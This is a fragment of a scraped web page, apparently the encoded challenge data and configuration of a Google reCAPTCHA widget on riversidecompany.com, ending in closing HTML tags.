HsOJwrzCj8OjRGTDgnLDkDF0w7LDhMOwVkvChnUpSWXChCgBwq0KHsOmGBvDlR/DoMK+dmUrOUfCjRogw4ECPn8KwpdHwpllbgzDgcOHwrfCsVQFb8KHFcKQZMOWCGc+FsKVMMKiwqIMw7rCsBtkMBbDkBgrLsKoA0x6ZSwDEU0rFQ3Ct2XDo0bDrVUswpYKw4Z1ZMK2IHcuNsKTw7fCl8KXw7PCsmYyw5ogRMK9W8OAS1/CpnpRw656c3fDuDvCncOtw5zCjVptVD/DsDJNUsO4wpxgYBZIVU9OcSdjKGzDu17CjMK0BBXDrBXChTTCvALDnAnDsmfCkRbDjsKzEcK5AhHCqcODTVRRFRRAWgvCm34qSg5XcMKZw5fDp8KRfcONYsOFAcKHYGo/f3Bww6vCl8OxG0Vkw5HDtUDCg8Olw4HDlG3CsE4xw5JcwrgLAcKtwpbDtV0FwqrDpkbCssKOccOuw55lOMK0Tw5BN8Klw7lIwoXCmkzCg8OJw7XDt8K1wpIcw4nCrl7Dn8K6F8KXwpfChcOWwr7DsWXCpgV3aG7Cti0zw40Xw6DCrjDDkcKgw7HDuTocEMKLw7/Do8KRKsOXwo0Yw5PDusOtw7HCkMOUwrbDg8OfOgIVGTYcw61BMcO4IsKyYgh6cDxLw4DDtcOuwqJhwp7DrihJwr02wrjDugvCtRB8wqPDrCLCoMKscAJeJBrCkcO3XMOlwqkdVMKiwrHCoxXCmsKyDcOtRj/CiCdVwonCpgPDjTZqQcKqwqzDrwfCvsOxAcKqV3Igc8ODw4oJBgbCqSXCqXRBHMOqCsOjwovDjhLDssOnbDrDsCTCrEwlX8KjwqLCgULCrRXCjUjDv1/DkGzClzhvORfCqsKLI8O1wq3CtsOgeSA+wo7DusOEwqwteh4PPsKqwqFgbcOdwrFvw6zChsKgHzwvw6PCugEqw7rDgBthwrQNwr1/Qm/Ct8Ohw6HCt8KHfRfCpUfCncKKPcO8wqxOd0/DkXvDjUlQMcOaw6VWU8KFEyLCnVvDrDdow6xADRXDi8O/wpQEw7jDgGnDjzp3Jx8haMODR3cMw5JKaMKFw696wrVvei0uw5wuw4zDqMOGE8OnwrfCmifDsxgHemfCsMKdNgkawojCjQHCn8KtwrsPVjnDu8OyNz/Cu8OQME8LQsKacMOkw6hgVXDDr8OUwrTDmTTCtcOTSsKZccK9XMOCeW0NIMKQw67Dnwoxwo80ClPDlTbDjDXCusOSKBI6w6HDi8OYwpbCjsOjwrUewpBvw4Ynw5QwwqcCw5zDlcOWw41CwpY8SC/[base64]/[base64]/ColTCklUFJMOPIzcsYMKdEcK7UgTClzwRcnZaJiZrCMKqw4xPw58dwobDpcO/OMK8fMOyw53CtMOUcUnDrcKKw6TDjlwnwoNrw4HCiMKULcKjEsObbABKw7AzXsO7VCwpwrbDsUHDrwc2w6lmbQjCicKREUs8MRnDv8KVw4UbO8OVw5nCqMKEwprCkAYEW3vCmcKswqXDv2MgwonDucOywpssw7vDn8K/wrvCj8OsSi0QwrfCmVzDoUs9wqHCn8Kvwos/CcOHw4dPOMK5wq4CbMKowr7Cr8OyU8O6FcK3w6nCqGzDmsK3w4cCZsOXCsKRfcO/w7fCosOICMOsdSvDgTQ/w45Uw7zDpcOIIMOoA8OrP8O7E1cgfwjCuTTCrsK3JC5iw4chwoDDi2c5FwrCqz9UZMKYNMO3w6zCucO/wrnDtSLCt1jDrFZYw6fCoAbClMOSwr7CgSDCrsKgw4Row4c1wr4Lw7prbi3DrBnDpiYuw5/ChxBxKcOCwoMSwrtLK8Ocw4jCvMOKLsKzwo3DpD3CpTjCkSzCh8OgCT8Cw7pCbWVZwp3DgXQDHgrCncKGIsKSOk3DtMO7bMOwdMKedUTCuB3CgcOmI3sKY8KAfcOEw6rDqV/DnTYbwrjDtMKEdsOZw6nDnELDucOtwrjDnsKSPMKtwrPDlSoWw6FOKcOww5HDg0g1ay3DhgETwqvCgMKjIsO4w5LDhsKLFMKRw5JKeMOuQ8K7OcKQNGI5wpd7woF7wotNwqnDk2tTw6pVZEjCv3g+wqvDm8OMNSIRYn5vBCfDpsO+wr/[base64]/SzfChsOPXS8JwqgvVsOVEMO/woLDqsONekNswrg3wogOMsOtw5QbJ8K5w7lxa8KqwpNeYcO5woM5HcKrB8OBWcKWFMOVKcOVMTXCn8KDw6BQwpzCqxbColjCssK4wqUWfVMPLWTCnMOPwojDmQLCjcOkT8KfGXYNRMKAw4JnH8O/w44JQ8OxwoN3VMOFLMO/w4sIfcOJCcOxwrXClHBtwog7UGnDm0LClcKGwpLDgkMtORzDocOKwoElw7PCtMOZwqjDpnrDrQYZH0sACsObwrhbScOaw7vCosKYZMK/P8KNwoAGwqHDpXbCpcO0dlgZKC3DssOpI8Obwq3Dm8KicxTCqzXCrkpyw4DCo8Oew7ktwpfCvX/Dv3zDsQNlV2AAI8K7ScOTYsK0w7hawo1fMSzDkEItw4tfWV/DrMONwppcYsKFwqI1Rn1qwrJWw5o0aMKoSRXDgXMcXcOLCCAddsOwwpQNwobDmsOcdHPDk0bDgU/Do8OBC1jCj8Oew7nCo13CqsOQw4PDgR1+wp/CjcKjMwlSwoEWw6VFKRbDvHp3AMOewrJcwqzCoEhvwocGf8OffcOzwp3DlcKewr3CsmsJwoRqwo/DlMOewp3DtUbDvcOoBcKrwqHCuhpMIWgZEA/CgsK0woZxw4tUwoQTCcKpf8KCwonDoBDCtQYIw7JKJX7DqcKTwrNFeFhXFcKIwpYOfsO8T1NBw4gEwo9VAiTDgMOhw7HCt8OoGVtHwrrDpcKGwo7DvSrDrWrCpV/CvMOXw6h8w4UjwqvDnRjChRovwpoFTSzDvMKbPD7DvsKHFD/CosOMfMKzVxPCrMKlw7/[base64]/[base64]/Z1LCp0fDvQjDvsKZwrcwwrzDjcO+RGpHTSF7wrlIOsO/wo/DgMOiwp5RUMKVw6oMJMOXwpgsX8ORGFrCosKFcxbCtMOUKGM8FcKBw5gwdjo3L37CicObTE9OBmHCg2kUw5HCrBd7wo7ChwDDryhYw4nCrsOxYl/[base64]/[base64]/[base64]/DtBMuwojCuMOBw69LbsKZWTDDnWDDmsORw45DQsOLw6RgQMOLwqbCoMKOwrLDlcKbwrh/w7cCWMOXwpMvwr3CowlaW8O5wrHCjSxSw6bCnsOHOlFEw6xUwp3CoMOowrc3OcKLwpYYwrnDs8OyWsKEP8Ofw6EKHDrClcOwwpVIehvDuUfChAs3w7zCimYzwqfCncOAKcKlHiVbwqrDg8KyLWPDl8K7ZUfCkUXDoyrDgwsQcMOpQ8KRZMOTw6pPw5cRw6HDmcKdwq/DojzCmcOPw6VLw73DqwTDn1lMNx54GjrDgsKuwoMGAcOawodWw7IOwoIZesK2w6/CgcOiZQ91L8OswpVYw5zCoQ1uF8Ohak/CnsKgNsKCO8O2w65Xw6hibcOBG8KTSMOKw6fDpsK3w5XCnMOIKzDCkMOEw4o5w5jDrV1bwrdQwprDuRMuwqDCoGpVwqnDn8K0NSAKGMKlw6hNP0PDtQzCgMKUwr4/wrXCiVnDtsKZw5UHYjQowpgAwrnCs8K2RsKEwrfDq8Kgw4I1w5vCgsOCw60pKcKuwqIlwpDCkB9ZADQXw5DDlGMHw5vCpcKCA8OBwrhFDMO2UsOuwpEwwrvCvMOIwqvDjgLDqQTDsTTDsCTCt8OiTWLDn8OGw6tvXnrDjR/CgzbCkgzCkDAJwrrDpcKnDlVFwqosw7jCksO9wp0JUMK4FcKpwpk6woFeBcKjwqXCj8Kpw5h9c8KoHBjCvGzDr8KiQw/CoTpZXMOTwr84wonCgsKnMnDChHghZ8KOOMKmUB1jwqJwB8OsF8KXT8OTwrFLw6JTYMOPw61Df1VEwqNyZsKSwqpwwr5Fw6bCo2tCI8Oow5oZw58fw7zCiMOKwqbCncO4T8KCXDMQw4ZPRMKlwojCgwvCvsKvwrHCgcKbIw/DijDCocKqAMOjD1ZdBx4Uw4zDrMOKw78Nw5BKwqsXw74zCmZzIjMfwoPCrUVCBsObw73CoMKGJHzDr8KRWk0nwr5tccOnwrDDt8Kjw4dTRT4hwo5SJsK8N2/Cn8K6wrcXw7jDqsODPcOgDMOBYcOxKsKVw7zCoMOLw7vDkXDCk8OrUsKUwogODCzDpVvCn8Khw4/CjcOYwoHCkDnCtMKtwqcLF8OlQsKSUmVNw7Rcw4MoaVk9TMO3QjnDtx/Ch8Obb13CqR/DmzkEPsOWwoXDnsOGw5JnwqYfw5heAMO3XMKySsKmwqcGUcKxwr4pGynCmsKZasK5wqfCs8OyKcKGeRLCvANBw6VgcRHCuC4xDsOSwrnDhkHDlhlEA8OPBHjCoiLCt8O6S8OBw7XDgUMHQ8OLJMKEw78Fwr/[base64]/MjPCtsKwWQAIFmFyw7MYw53CpGTChUJmw7ElK8OVGcOzwpF+EMOUEGlDwrXCrsKtbcKmw7/Dqnx4FsKJw67CncO/XyjCpMOvXsOaw4XCjMK3JcKEdcOcwofCjUoAw5MtwrDDoXtnV8KfSy5Lw7LCtQ7CrMOIesKJRMOhw4zChcOSRMK2wofDicOpwo5tXU0KwojCtcK2w6RvPcOzX8KCwrpBUsK0wrlvw4TCt8OYfMOWwqvDj8KzFyHCmg/DoMK+wrzCs8KuSFpwL8OzVsOOwoAfwqcmIEI8DhRywo/CiFPCsMKsfA3CllbCmU9vc3jDu3EUBcKZP8O2HWPCrnDDvcKkw7tNwr0OWRHCucKwwpQ8An/DuRPDtmliOcOyw5rDgBZqw5HCvMOjIXU2w4PDr8ObSFjConEDw7xec8KXX8Kdw4nDvXzDsMKwwr/CmMK+wrxRa8OOwpHCvk01w4XDhcKHfCrCvhE0ATnCo1/Dq8Obw5hqISHDtW7DrMOwwqwawpnDim/DjTkawqPCqj3DhMOpHl14JWvCgmXDtMO7wrvCpcOuRl7CkFrDnsOOSsOmw6HCvBBfw44VC8KtbAlqbsOhw5d/w7HDj2JHOcKgKC97w5/Dm8KjwoPDsMKKwpnCmsKuw6h2JMK8wpYtwrfCqMKUOF4qw4PCgMK/wqjCocKaZ8ORw6U0Cgliw5o7w75MZEZmw6Y4L8KAwr9IKBfDuA1eZ3nCqcKrw6PDrMOVw6JnH0HDrQvCkzHDtMO6MgnCuC3CvMK4w7tswqzClsKkScKDwrcVBQ9cwq/[base64]/SXAKBVHDj8KqJDpOfx4UAcK9eH/DvsO9FsKxGMOHw7rCpMOcaTDCjmpsw63DqMOXwrXDicO0HQrCs3zDjMOHwro9QwvChsOew7XChcKFJMKmw4cHNk/CoHFlERHDm8OsHh3DvH7DrQREwpdYdgDCjnoFw5vDvgkDwqfDgcOawoHDlTXDnsKWw6oawpvDj8OYw7oXw5dQwr7DvBPChcOhBkkZesKNFxM3McO4wqbCosO4w73ChsKiw4PCpMOlc23DpsOjwqPDpcO3GW8ow551EBUAIsO/[base64]/[base64]/Ds00lw5JFw4FxwoXCuHg+Cw5NwrpBwqrCgcKZbW4EUMOgwoccMGgdwolaw5koKwo6worCiHrDhWg0ZMKmZUrCtMOWEnJ6KgPDi8Oiwr3CnygyUMKgw5DCsyReJ3zDiSjDgVwLwpBZLMKww7HCq8KvAnAqw7/DsBbCklknwog9w4DDqX5UfUQswrTCtsOrLMOZBBHCtXjDqMKlwpLDkmhpY8KeTS/DvC7DqMKuwr87ZWzCq8KnTEcfRQLCgsKdwoxCw6TDs8OJw5PCm8OgwqXCuQ3Cm1gyAFxEw7HCp8O3KjPDgMOiwoRiwpzDj8OOwo7CkcKww5fCvcO1wpvCvsKOCcKOcsK7wo/CmkBdw7XDiXAYJcOjCAtlMcOqw7lDwrF8w4rDssKWKHx8wpV3QMO/wopww4LCrUHCp3TCi0MewojDm1lrw4INaEnClw7DvcOtHcKcSg0uf8KKasO/KG3DuxLCpsKSfxTDqcOcw7zCgyBNcMKwb8Ohw4AefsOaw53CgT8Sw7jCocOuPTfDszXCtcKnw5fDj0TDqmQ4W8K2ByXCiVDCi8OJw4ciQ8KIYTUpRMKDw4vCti7Dn8KyLsOAw6XDlcK6woU6RGjDsx/DoxhCw6t9worCk8KQw5nCq8Otw6bDrhctccKWURd2VFjCuic+wpzCpl7CskTCrcOGwoZUw4IuOMKQUMOUYsKBwqp+TiHCjcKywpQJG8OcWQXCnMKOwojDhsOsfzTCsBUQTsKawrrCggLChy/[base64]/DuMKNw7LCuMOSw7FOEcOWHsO6HB98MXIobMKXw6lOwrNSwp4kw4kRw7Q+w5l2w6vCj8OdXHJmwpgxeArDlMOEAMKiw5HDrMK3EcOYSD/[base64]/ClMO9dU/Dti/DrsOnHsOtGMOtw4PCvsKxwokRw5vCtsKXXArCrnrCpUXCi2tFw5zDhUIhUG4FKcOiZsK7w73Dh8KEBsOiw4xFGcOOwrDCg8KDwpLDpMOjwpHCgD/Dn0nDrWY8G0rDnWjCkQLDucKmNsKIVxE4b2vDh8OQEVXDgMOYw5PDqsOjK209wpvDoS7DqcO/w5Jrw6RpEcKvBcKrS8KCPyvCgEjCvcOzH0Ngw6lHwqJ0woTDlHA6Y0EyHcO2w7dAajLDnMK7VMKkOsKWw5FYwrPDkyPCnxnCgQ7DtsKwCcKAL2VjGBJEVsKeCsOeAMOCJWYxw4zCqTXDicOpWsKWwq3Dq8Kwwr85c8O/wpvClxbDscKWwqTCvxBFwrBlw63CvMKdw4zCjm/DtxQowo3Cj8Krw7AgwpnDlB0QwrTClVFLHsOSKsKtw6dPw6x0w77CkcOMOgNGwq9zw7/CrD3DhV3CthLDm0wmwp4hXcKdQFLDhRQBJFkKR8OXwrHCmxM3w6DDoMOiwo3Cm3BxAHEvw4nDvV/[base64]/CpjoaBcKnCiU+Fz5abcOOwoLDmsOVX8KKwqXCnizDrxLDvSMLw6vDrH/DhyfDj8OoUmA+woPDgRLDvTLClsKPEjo3XMOow4JbLkjDlMKQw5HCrcKsXcOTwoUcegsQdwzCl3/Cr8KgSMOMd0zCqDFfYsK5w49yw6R5wrTCnsOfwpfCjsKUCMOZY0vDmMOEwpXCvH1Mwp0NYsK0w5VAWMO/EVDDiVXCoDA2DcKif13DpcKqwoTCsjvDoHnCgMKhQ3ZiwpXChgDCvFDCsRt1IsKVY8OFJ0PDosKwwqLDosK9Wg/CnDZuC8OWDcONwqFUw4nCt8OAGcKsw7LDjwXChiPDj0cDfsKDWwk0w7HDhjFITcKlw6XCi1jCripJw7Ipwrg5VBLCjUbDixLDqy/[base64]/DpE3CmcOOw47CqcKXEDrDm01+wqwgwqVywq1mwqRCQsKQF2p1DnLCmcKkw7Jhw4MiEMO5wpNGw7rDjGbCmMK1KcKkw6nCgMKWGMKkwpPDo8OkX8OQNcKLw5bDg8Kewo49w5snwo7DuGkYwr/[base64]/DpsKjABjDhwzCoMOcw4gyHzbDkhAewqwpwrITN0PDqsK1w71hNH7Cu8KiTQ3DpUEXw6HCgzzCrFbDrxU/[base64]/DnMKPDlHDhMKYwqfDr8K6w6zDkcOPIRXComjDiMKOw6XCmcOLTcK0w7zDqFg2KQA+esKwbFFeNMOyBcOVJktpwr7CnMOySsKtZV0zwrLDohAIwqE6LMKKwqjCnW4XwrIsLsK/w5vCpsKfw5nDl8KoUcKjbQEXUwPCp8Kow5RQwoAwSBkVwrnDmlTDjcOtw7PDtcOuw7vCosKXw4pTUcKrUlzCv1bDuMKEwqRoAsKJG2DCkjXDvMO1w47DtcKpfTHDlMKtLw/DvWgBYMKTw7DDr8KJw4RTMklOWXTCqcKFw6ABUsO7Rn7DqcKmZkXCrsOzw6c3Y8KvJsKGLMKtMcKXwqVhwo/DoAAFwq5Ow5nDnxpmwo3CqSA/w7rDtV9qF8OKwqpcw4LDjxLCumsSw77Cp8K4w77Cl8KgwqBDB112Q03CgD17csKlTlLDhsKDYQtqQ8OlwrwDLQM4J8Kpw5DCrDrDnsOpZ8OBVMO6IMO4w750eAEaZTgpWjBywqvDi342ETt8wr9ow5oIwpjDnQtcVhkQC3/[base64]/Dt8OlwrrCoHHDrH/Ctz4JRD8pfygJCsKrwqgxwrlgAQAcw5LCqTdrw5nCp0w0wpUFPhXCkGYEw6/[base64]/DuD3Co8OgEMKQw5skwpoew5gFZ8O8H8O9w5fDl8KTCARvw5PDpMKrw7sTecOKw7jCjB/CpMOSw7kOw6LDhcKIw6nCmcK+w5HDksKbw7FNw47Dn8OYakIGUsOgw6fDicOtw4g4PzEuwrlWfFjCowzDlcOJw7LCqcKTCMKuZg/Ch34Xwoh4w5p0woLDkBjDtMKkfynDoELDosKmwrbDpxbDvBvCqcOpw71HNg/Cv0wywqsbw7p6w58ddMOTDBtpw7HCm8Ktw5PCmArCtyvCtUzCmmbCizp+UsOGGntXKcKdwoLCnmlmw57CuDTCtsK6CsKKcnnDvcKdwr/CoB/DuUV9w4LCvys3YXEXwplMGsOSMsKZw6DDgVPCgzXDr8KVWcK8EDRbTgc7wr/DosKBw4zCpEBDXhXDlBs/B8OJaDpIfgPDgR/Dogg3woUzwqE+f8K7wphuw4gCwrN7T8OEUjA8GA7Ct13CrTAoZCElRDHDpsK1w4wEw4/DlsO+woQ0w7TCh8K1H1xhw6bCvlfCsFxnLMOncMK6w4fCt8KkwoLDrcOYaX/Dl8OYV1DDo3t6R3JkwotXw5cyw4/[base64]/wobDjsODw5IrwqAAGk/DhsKkwrHDmlrDgMOjPcKEw4vCscKJacOKJMOmTnfDmsKxeC3Ch8K0EcObSETClMO/T8Ogw7pQQ8Klw5PCtTdXwpI0SBk3wrLDiEvDvsOpwrLCl8KPMAthw7XCi8O1wr3CsybDpzddw6h7ccK+McKPwqvDjMOZw6bCrm3Dp8O7X8KxHsKUwoLChmRIQRdwC8K2eMKuO8KDwp/Dn8Orwp4Iw4xEw43CsVQywonCphjDgH/[base64]/Dq0Jxw7rCiCTDr8KLw50hwpXCgVTDugE8woEqVcKtw6zChHDDkcKqw6jDlsOaw7dPBMOAwpUmNMK7UMKwV8KJwqPCqh1kw6lmdUE3EH04TDXDgsK/[base64]/CrEoYb8KWRcKywr7DvTbCrAzCvGADbMKpwq5rAmDCpMOewqbDmg3Cl8Ojw6HDr2tLXx7CiRTDpMK5wp5fwpLCp09Qw6/[base64]/fMKrPcKxw7gCw5xSYMOOGsKgZMOTH8KBw6c8eVvCth/Dn8O5wrrDpsOBOcKlw6fDicKJw7BfC8OhMMOtw4MvwqFtw65pwrE6wqfDtMOsw7nDsUZ8S8KXHcK5wodiwo/Cu8Kyw7AfXwV9wrLDoRYoKFnCil8pTcKOw4cmw4zCnghMw7zCvwHDssKPwqfDj8Ouw7vChsKZwrIUasKvKQTCuMOsBsOqYsOZwr5aw6vDnl59w7TDoSUtw7HDpC0heCTDlRTCnsKlwozCtsOGw5tjTylqw4rDv8KldMKEwoVPwp/[base64]/DgRXDklxkFFDChGTDgFJ0b1zDl3HCiMOAwp7Dn8OWw7swG8Oic8K4wpHDmCLCkw3CtDbDgQTDhFXCnsObw4ZOwpJAw7t2XgfCjcO/wp3DtsO5w4TCkmPCh8K/w6lVajgKwr0Bw6cYTw/[base64]/DhhYbw7vChcOow5lCasOtccORwo0IwrHDiAbDtMOww4XDpcKFwpo1esO4w4wEccO8worDmMKLwoRvR8KRwpRJwobCmzDCusKwwp5SGcKJJl07wqnDncKrOMKSPUAvVsKzw7dBWMOjSsK1wq1XCwZOPsOIIsKsw41fLMObCsOZw5pswobDlTrCq8KYw7fDi0DCq8OpS1/DvcOhNMKNC8Oaw7HDgBtBLcK0wpTDq8KeFMOtw79Tw5/Dig5mw6BEZMKewo7DiMOrY8OdRTjClGETfzNpTD/CjhrCjcKRWlUCwr/CjnlxwpnDisK3w7HCpsOdAErCgATDlBTDvUJSOcOFCTclwrDCuMOwEMKfOUEMRcKFw5gMw6bDr8OddsKIWRPDhQ/[base64]/CtzLDsSHCtRtfwrtWEx/[base64]/CnR7DuGsOwpZMwrxlw6bCigbDuhLCtcOcQ0XCiTHDmcKnIMKeFl1JGU7DpXMswqXCnsK+w77CssO8w6fCtiXCujHDhF7DtWTDh8KscMOGwpwrwrBkKTt7wrHDlURCw6gOH1hhw64xKcKLHiTCmFZSwo0RasKjA8O1wrwDw4/DnsOyXsOWBMOHHlcfwqvDk8KuR1sbbMKdwqEWwq7DqinDjV3CosKewpI+QgMRSSoowpRyw4Mow6Rvw5dOL0MLJXbCpVs4wqJBwpprw5jCu8OWw6vDvgvCpcKnJj/DiCnDqMOJwoRgwro3TyHCgMOhFBteSH9lKhDDm0Bmw4PCksOafcO4DcKjXCoNwpg+wp/DtsKPwod2LcKSwpJ6fsKew4kkw7cjLB8bw4/CgsOCwpvCpsK8XMO3w401wq/DnMOowrdywoMBwrPDmlAPMSXDgMKHfMO/w4VYUcOlVMK0ayjDisO1b1whwprCocKqW8KkDEfDkgvCoMOWWMOkL8OLRcKxw4w2w7nCkldww4VkC8O+woTCmMOrXC1hw6vChMO+KMKwQkAiw4U2esOYwrJhAcKrbMOrwr0Rw6/Cm34EK8KoAMO5L0HDqMKPBsOWw4vDsQg/aClMNEctGwIyw7jCijRFb8Ovw6HDisOOwonDhsKGecO+wqPDicOsw5LDnT9/e8OfTRzCj8Ozw4YRw4bDssOkY8KjPB3CgBbClEwww6vCp8OGwqN7blV5NMOTEw/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,601],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zZSEkautYtVwbHBCOebeIRHUb4VvmUOBQw72ebTYmD4\\u003d\x22,1,0,null,1,1769904231773,0,0,[129],null,[133,116],\x22RC-yctCIiPVudAfYg\x22,null,null,null,null,null,\x220dAFcWeA7p41RmHl9YDUZdS0WvG_TQzXSXy54Y6jzWlHOOlynMgFLRKkGTK7we2OKGsRlfxvK61K3Xg1Acb0cM47RgD0WKe32Wkg\x22,1769987031594]");
    </script></body></html>